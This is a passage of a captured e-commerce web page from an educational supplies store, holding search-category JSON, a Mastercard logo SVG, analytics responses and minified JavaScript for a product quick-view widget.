Workbooks","n_l":"summer bridge activitie spanish workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-spanish-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5437","p_id":"5134"},{"l":"Edu-Clings","n_l":"edu-cling","u":"https://www.carsondellosa.com/collections/collections/edu-clings/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3504","p_id":"3503"},{"l":"In A Flash","n_l":"in a flash","u":"https://www.carsondellosa.com/collections/collections/in-a-flash/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3521","p_id":"3503"},{"l":"Amazing Athletes","n_l":"amazing athlete","u":"https://www.carsondellosa.com/free-resources/subject/amazing-athletes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/85d94069-d099-4f78-9cb7-627ee013ef9c","id":"5841","p_id":"1862"},{"l":"Welcome","n_l":"welcome","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/welcome/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3517","p_id":"72"},{"l":"Summer Bridge Activities Workbooks","n_l":"summer bridge activitie workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5436","p_id":"5134"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/collections/collections/spotlight-on-reading/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5921","p_id":"3503"},{"l":"Teacher Favorites","n_l":"teacher favorite","u":"https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7357","p_id":"58"},{"l":"Evan-Moor Grade 7 Workbooks & Resource Books","n_l":"evan-moor grade 7 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-7-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7364","p_id":"7353"},{"l":"Evan-Moor Kindergarten Workbooks & Resource Books","n_l":"evan-moor kindergarten workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-kindergarten-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7369","p_id":"7353"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7390","p_id":"7389"},{"l":"Father's Day","n_l":"father' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/fathers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3103","p_id":"1862"},{"l":"Classroom Themes","n_l":"classroom theme","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"91","p_id":"27"},{"l":"Evan-Moor Grade 4 Workbooks & Resource Books","n_l":"evan-moor grade 4 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-4-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7360","p_id":"7353"},{"l":"Conferences & Events","n_l":"conference & event","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6202","p_id":"654"},{"l":"Easter","n_l":"easter","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/easter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2429","p_id":"1862"},{"l":"African American History","n_l":"african american history","u":"https://www.carsondellosa.com/promotions/categories/african-american-history/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7358","p_id":"252"},{"l":"National Native American Heritage Month","n_l":"national native american heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-native-american-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1919","p_id":"1862"},{"l":"National Hispanic Heritage Month","n_l":"national hispanic heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-hispanic-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1918","p_id":"1862"},{"l":"Farmers Market","n_l":"farmer market","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/farmers-market/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e62009c9-2234-4664-949a-456e346471d6","id":"7393","p_id":"91"},{"l":"Rolled Borders","n_l":"rolled border","u":"https://www.carsondellosa.com/sale/todays-offers/rolled-borders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7356","p_id":"58"},{"l":"ELA & Math","n_l":"ela & math","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4105e029-1ba3-44c1-a54a-f460b592d4b7","id":"951","p_id":"948"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/new-arrivals/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/732d5d9a-a3e0-47f9-9e09-a976328ad2d5","id":"333","p_id":"91"},{"l":"Rourke Educational Media","n_l":"rourke educational media","u":"https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"173","p_id":"155"},{"l":"Literacy","n_l":"literacy","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1280d4ff-279c-4623-bbba-5bdf84bf8ef2","id":"953","p_id":"948"},{"l":"Evan-Moor Preschool Workbooks & Resource Books","n_l":"evan-moor preschool workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-preschool-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7370","p_id":"7353"},{"l":"How We Can Help Your School","n_l":"how we can help your school","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5a75ca64-a45a-46ec-ab20-69d35b2d1816","id":"654","p_id":"647"},{"l":"Infant","n_l":"infant","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/infant/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5123","p_id":"25"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3ee990c1-0a03-4944-84b5-ef050dceaeba","id":"5652","p_id":"948"},{"l":"School Solutions","n_l":"school solution","u":"https://www.carsondellosa.com/school-orders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2733f2e4-39ad-47c9-a386-431edf429c5a","id":"647","p_id":"0"},{"l":"Evan-Moor Grade 1 Workbooks & Resource Books","n_l":"evan-moor grade 1 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-1-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7365","p_id":"7353"},{"l":"Summer Bridge","n_l":"summer bridge","u":"https://www.carsondellosa.com/brands/all-brands/summer-bridge/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"180","p_id":"155"},{"l":"IXL","n_l":"ixl","u":"https://www.carsondellosa.com/collections/brands/ixl/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7253","p_id":"2486"},{"l":"Evan-Moor Grade 6 Workbooks & Resource Books","n_l":"evan-moor grade 6 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-6-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7366","p_id":"7353"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7389","p_id":"58"},{"l":"Purchase Order FAQs","n_l":"purchase order faq","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c2c6e21d-832e-4ed9-9b42-54b2440ed9ba","id":"656","p_id":"654"},{"l":"Evan-Moor Grade 8 Workbooks & Resource Books","n_l":"evan-moor grade 8 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-8-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7367","p_id":"7353"},{"l":"Financial Literacy","n_l":"financial literacy","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/financial-literacy/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7391","p_id":"32"},{"l":"Amazing People","n_l":"amazing people","u":"https://www.carsondellosa.com/collections/collections/amazing-people/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7355","p_id":"3503"},{"l":"St. Patrick's Day","n_l":"st. patrick' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/st-patricks-day/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/376e5f6d-0b30-4240-9b3a-cb4aff4fe23e","id":"2130","p_id":"1862"},{"l":"How to Contact Us","n_l":"how to contact us","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ac500712-8392-414a-9330-6c3ed1f6f061","id":"655","p_id":"654"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2738","p_id":"2568"},{"l":"Financial Literacy Month","n_l":"financial literacy month","u":"https://www.carsondellosa.com/free-resources/subject/financial-literacy-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/68955d2e-e0c7-4e22-ba57-d81d752adaef","id":"5125","p_id":"1862"},{"l":"Women's History Month","n_l":"women' history month","u":"https://www.carsondellosa.com/collections/collections/womens-history-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6958","p_id":"3503"},{"l":"Family Engagement","n_l":"family engagement","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fea395e6-5a2b-4965-ab2e-89bf2fcb7e25","id":"950","p_id":"948"},{"l":"Shop by Grade","n_l":"shop by grade","u":"https://www.carsondellosa.com/shop-by-grade/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/397b69e4-f428-4986-9ce7-d0b7448aa969","id":"36","p_id":"0"},{"l":"Evan-Moor High School Workbooks & Resource Books","n_l":"evan-moor high school workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-high-school-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7368","p_id":"7353"},{"l":"Toddler","n_l":"toddler","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/toddler/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5124","p_id":"25"},{"l":"Earth Day","n_l":"earth day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/earth-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2536","p_id":"1862"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/collections/brands/mark-twain-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3506","p_id":"2486"},{"l":"Fairy Tale Forest","n_l":"fairy tale forest","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/fairy-tale-forest/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/030f5ce7-6fb3-4540-aed8-ef575ea88434","id":"7392","p_id":"91"},{"l":"Mother's Day","n_l":"mother' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/mothers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2645","p_id":"1862"},{"l":"Key Education Publishing","n_l":"key education publishing","u":"https://www.carsondellosa.com/brands/key-education-publishing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f9134d0c-d006-438f-b530-3543378de875","id":"323","p_id":"155"},{"l":"The Ultimate Summer Workbooks","n_l":"the ultimate summer workbook","u":"https://www.carsondellosa.com/collections/brands/ixl/the-ultimate-summer-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7254","p_id":"7253"},{"l":"Election","n_l":"election","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/election/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5842","p_id":"1862"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3805","p_id":"91"},{"l":"Emergent Bilingual/Spanish","n_l":"emergent bilingual/spanish","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a2791b3e-d4d7-4263-9b6f-545a732f8093","id":"952","p_id":"948"},{"l":"Today's Offers","n_l":"today' offer","u":"https://www.carsondellosa.com/sale/todays-offers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2df616ea-5a3e-4de2-9d6c-c4e0cd7cc787","id":"58","p_id":"37"},{"l":"Evan-Moor Grade 5 Workbooks & Resource Books","n_l":"evan-moor grade 5 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-5-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7361","p_id":"7353"},{"l":"Spectrum","n_l":"spectrum","u":"https://www.carsondellosa.com/collections/brands/spectrum/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2487","p_id":"2486"}]

--- FILE ---
content_type: image/svg+xml
request_url: https://store-swdvv2w64y.mybigcommerce.com/content/mastercard.svg
body_size: 1978
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 -139.5 750 750" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <desc>Created with Sketch.</desc>
    <defs>
</defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mastercard" fill-rule="nonzero">
            <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40">
</rect>
            <g id="Group" transform="translate(133.000000, 48.000000)">
                <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF">
</path>
                <g>
                    <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42">
</rect>
                    <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B">
</path>
                    <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B">
</path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&session=1769801897&doc_ref=&qs=%253Ffilters%253DBook%252BSeries%252CBiome%252BBeasts
body_size: -120
content:
{"isp_token":"g01KG86KTFGTRBZHNDWMRD12AVB"}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: -128
content:
{"cdn_cache_key":1769801577,"is_suspended":false}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-grid.fastsimon.com/assets/QuickView.b8956d08.v1.2.523.js
body_size: 3460
content:
var t=Object.defineProperty,e=(e,i,r)=>(((e,i,r)=>{i in e?t(e,i,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[i]=r})(e,"symbol"!=typeof i?i+"":i,r),r);import{a as i,a3 as r,S as l,i as a,e as n,f as s,z as o,u,h as d,E as c,P as v,F as f,Q as p,Y as m,j as h,k as g,o as b,l as $,p as y,a8 as S,am as V,a6 as P,H as w,I as A,J as k}from"./vendor.e122fc87.v1.2.523.js?v=1";import{s as C,I,p as U,J as L,K as R,N as O,a as q,r as T,O as N,P as j,Q as M,A as D,S as z,T as F,F as _,C as G}from"./index.23a94b0e.v1.2.523.js?v=1";class x{constructor(t,i,r){e(this,"variants"),e(this,"attributes",[]),e(this,"variantsTable",{}),e(this,"preloadImages",[]),e(this,"isAlternatives"),e(this,"alternatives"),this.variants=t,this.isAlternatives=i,this.alternatives=r,this.createAttributes(t),this.setValues(t)}createAttributes(t){var e,r,l,a;if((null==t?void 0:t.length)>0){const n=null==(l=null==(r=null==(e=i(C))?void 0:e.settings)?void 0:r.desktopSettings.productGrid.product.quickView)?void 0:l.attributes,s=null==(a=i(C))?void 0:a.quickViewAttributes;let o=[];if(n&&(o=o.concat(n)),s&&(o=o.concat(s)),null==o?void 0:o.length){o=o.concat(["color","Color","size","Size","finish","Finish","material","Material"]);const e=new Set;if(Array.isArray(o))for(const i of o)i in t[0].attributes&&e.add(i);this.attributes=Array.from(e)}else{const e=["Price","Barcode","Product-sku","Sellable","imgs","Weight","Isp-color-family","redirectURL","title","Compare","p_spl_id","Title","upc","sku","Compare at price","formattedPrice"];this.attributes=Object.keys(t&&t.length&&t[0].attributes?t[0].attributes:{}).filter((t=>!e.includes(t)))}}}setValues(t){this.attributes.length>0&&this.setVariantsTable(t)}setVariantsTable(t){var e,l,a,n,s;if(Array.isArray(t))for(const{id:o,attributes:u}of t){const t=r.formatServerPrice(String(u.Price)),d=t&&t.currency&&t.price?I(i(U),Number(t.price),t.currency):void 0;let c;d&&d.currency!==t.currency&&(c=r.formatPrice(d.currency,d.price));const v={id:o,sellable:null!=(e=u.Sellable)?e:u.sellable,value:u[this.attributes[this.attributes.length-1]],price:r.formatPrice(null!=(l=t.currency)?l:"auto",t.price),image:(null==(n=null==(a=null==u?void 0:u.imgs)?void 0:a[0])?void 0:n.length)>1?(null==u?void 0:u.imgs)[0]:u.imgs,formattedPrice:c||u.formattedPrice,formattedCompare:u.formattedCompare},f=null==(s=null==u?void 0:u.imgs)?void 0:s[0],p=(null==f?void 0:f.length)>1?f:u.imgs;this.preloadImages.includes(p)||this.preloadImages.push(p),this.isAlternatives&&(v.title=null==u?void 0:u.title,v.redirectURL=null==u?void 0:u.redirectURL,v.review=null==u?void 0:u.review,v.reviewsCount=null==u?void 0:u.reviews_count);let m="";if(Array.isArray(this.attributes))for(const e of this.attributes)v[e]=u[e],m+=u[e];this.variantsTable[m]=v}}getVariantTableKey(t){let e="";for(const i of this.attributes)e+=t[i];return e}getFirstSellableVariant(){if(this.attributes.length>0){const t=Object.values(this.variantsTable);for(const e of t)if(e.sellable)return e}return{}}getData(t){const e={},i={},r={};if(Array.isArray(this.variants)&&this.isAlternatives&&this.alternatives){for(const{id:l,attributes:a}of this.variants.filter((e=>{var i,r,l;return(null==(r=null==(i=null==e?void 0:e.attributes)?void 0:i.redirectURL)?void 0:r.toString())===(null==(l=null==t?void 0:t.redirectURL)?void 0:l.toString())}))){let n="";if(Array.isArray(this.attributes))for(const e of this.attributes)n+=`${a[e]}`,x.updateOptions(i,e,String(a[e])),t[e];x.updateSellable(e,n,a.Sellable),r[n]=Number(l)}for(const t of this.attributes)for(const e of this.alternatives)e&&e[t]&&!(null==i?void 0:i[t].has(e[t]))&&x.updateOptions(i,t,e[t])}else if(Array.isArray(this.variants))for(const{id:l,attributes:a}of this.variants){let n="";if(Array.isArray(this.attributes))for(const e of this.attributes)n+=`${a[e]}`,a[e]&&(x.updateOptions(i,e,String(a[e])),t[e]);x.updateSellable(e,n,a.Sellable),r[n]=Number(l)}return{sellable:x.getSellable(e),variants:r,options:x.getSortedOptions(i)}}static getSortedOptions(t){return Object.entries(t).map((([t,e])=>({name:t,values:x.sort(t,Array.from(e))})))}static sort(t,e){return L(t)?R(e):e.sort()}static updateSellable(t,e,i){e in t?t[e].push(i):t[e]=[i]}static getSellable(t){return Object.entries(t).reduce(((t,[e,i])=>(t[e]=i.filter((t=>t)).length>0,t)),{})}static updateOptions(t,e,i){e in t?t[e].add(i):t[e]=new Set([i])}getVariant(t){const e=this.getVariantTableKey(t);return this.variantsTable[e]}find(t){const e=this.getVariant(t);return{id:null==e?void 0:e.id,data:e}}isSellable(t){const e=this.getVariant(t);return null==e?void 0:e.sellable}getImagesToPreload(){return this.preloadImages}}function E(t,e,i){const r=t.slice();return r[28]=e[i],r[30]=i,r}function K(t,e,i){const r=t.slice();return r[28]=e[i],r}function Q(t){let e,i;return{c(){e=$("link"),y(e,"href",i=t[28]),y(e,"rel","preload"),y(e,"as","image")},m(t,i){d(t,e,i)},p(t,r){8192&r[0]&&i!==(i=t[28])&&y(e,"href",i)},d(t){t&&h(e)}}}function B(t){let e,i=[],r=new Map,l=t[12];const a=t=>t[28];for(let n=0;n<l.length;n+=1){let e=E(t,l,n),s=a(e);r.set(s,i[n]=J(s,e))}return{c(){for(let t=0;t<i.length;t+=1)i[t].c();e=s()},m(t,r){for(let e=0;e<i.length;e+=1)i[e]&&i[e].m(t,r);d(t,e,r)},p(t,n){4096&n[0]&&(l=t[12],i=S(i,n,a,1,t,l,r,e.parentNode,V,J,e,E))},d(t){for(let e=0;e<i.length;e+=1)i[e].d(t);t&&h(e)}}}function J(t,e){let i,r;return{key:t,first:null,c(){i=$("link"),y(i,"rel","preload"),y(i,"href",r=e[28]),y(i,"as","image"),this.first=i},m(t,e){d(t,i,e)},p(t,l){e=t,4096&l[0]&&r!==(r=e[28])&&y(i,"href",r)},d(t){t&&h(i)}}}function H(t){let e,i,r=t[17]&&W(t);return{c(){r&&r.c(),e=s()},m(t,l){r&&r.m(t,l),d(t,e,l),i=!0},p(t,i){t[17]?r?(r.p(t,i),131072&i[0]&&c(r,1)):(r=W(t),r.c(),c(r,1),r.m(e.parentNode,e)):r&&(v(),f(r,1,1,(()=>{r=null})),p())},i(t){i||(c(r),i=!0)},o(t){f(r),i=!1},d(t){r&&r.d(t),t&&h(e)}}}function W(t){let e,i,r;var l=t[17];function a(t){var e;return{props:{product:t[0],position:t[1],compare:t[16],disabled:t[10],image:t[6],price:t[8],quickViewData:t[9],setVariant:t[19],parsedImages:t[11],originalImages:t[12],quickViewUtil:t[3],variantID:t[14],selected:t[4],onClose:t[2],title:t[15],redirectURL:t[5],quickViewModalSettings:null==(e=t[7].productGrid)?void 0:e.quickViewModal}}}return l&&(e=P(l,a(t))),{c(){e&&w(e.$$.fragment),i=s()},m(t,l){e&&A(e,t,l),d(t,i,l),r=!0},p(t,r){var n;const 